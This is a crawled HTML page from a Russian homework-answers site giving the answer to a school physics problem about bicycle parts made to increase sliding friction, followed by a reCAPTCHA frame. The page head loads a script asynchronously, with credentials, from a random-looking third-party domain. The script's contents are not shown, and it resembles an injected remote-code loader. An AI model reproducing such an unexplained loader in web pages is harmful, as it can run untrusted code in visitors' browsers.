

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/13896
body_size: 5357
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>410. Назовите одну-две детали велосипеда, изготовленные с учетом увеличения силы трения скольжения.</title>
  <meta name="description" content="ГДЗ к 410. Назовите одну-две детали велосипеда, изготовленные с учетом увеличения силы трения скольжения. (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7-9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>410. Назовите одну-две детали велосипеда, изготовленные с учетом увеличения силы трения скольжения.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <p>№410. Для увеличения силы трения резиновые ручки руля, педали и шины велосипеда делают гофрированными.</p>

<p><b>Ответ из учебника(задачника):</b> 410. Например, резиновая ручка руля для захвата рукой. </p>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        <img src="/covers/fizika-7-9-klass-lukashik-ivanova.jpg" alt="Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" />
    </a>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7</a>, <a href="/8grade" title="Другие решебники за 8 класс" class='about__link'>8</a>, <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Лукашик В.И. Иванова Е.В, 2006 год),<br />
    задача <strong>№410</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-9-klass-lukashik-v-i-ivanova-e-v-ii-dvizhenie-i-vzaimodejstvie-tel-17-18-sila-treniya-i-sila-soprotivleniya-dvizheniyu" class='about__link'>II. ДВИЖЕНИЕ И ВЗАИМОДЕЙСТВИЕ ТЕЛ. 17(18). Сила трения и сила сопротивления движению</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-fizika-7-9-klass-lukashik-ivanova-vse-primery" title="Все задачи решебника по физике за 7-9 кл. Лукашик В.И. Иванова Е.В" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/13895" title="Предыдущая: 409. Для чего делается насечка около шляпки гвоздя?" class='prev-next__link'>&larr; 409. Для чего делается насечка около шляпки гвоздя?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/13897" title="Следующая: 411. Какие силы трения возникают при движении карандаша в случаях, указанных на рисунке 93, а, б? Куда направлена сила трения, действующая на карандаш, относительно оси карандаша в обоих случаях?" class='prev-next__link'>411. Какие силы трения возникают при движении карандаша в случаях, указанных на рисунке 93, а, б? Куда направлена сила трения, действующая на карандаш, относительно оси карандаша в обоих случаях? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"er"+"ka"+"."+"co"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"er"+"ka"+"."+"co"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gD7ibY5-vPCrPHeZxfkuFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769053977067');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>